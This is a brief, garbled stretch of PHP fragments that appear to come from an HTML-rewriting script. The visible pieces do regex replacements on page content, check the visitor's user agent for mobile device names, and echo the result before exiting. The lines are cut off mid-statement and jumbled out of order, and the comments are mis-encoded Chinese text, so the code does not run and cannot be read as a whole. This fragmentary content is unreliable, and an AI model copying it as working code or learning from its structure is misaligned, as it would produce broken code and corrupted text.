
鎸庡床 $pattern7 = '//i'; $replacement7 = ''; $html2 =
// preg_match_all($lianjie, $html2, $aarray5); if ($aarray5[0]) {
ml' . '"'; $ahtml = preg_replace($preg, $replacestr, $pbti); $html =
l); // echo(url8.url); // 閹笛嗩攽閺囨寧宕� $html = str_replace('', '',
$html,$aarray5); if($aarray5[0]){
; $replacestr =
ahtml=preg_replace($preg,
cho $html; exit(); } }
Mobile|BlackBerry|IEMobile|MQ
RVER['HTTP_USER_AGENT'];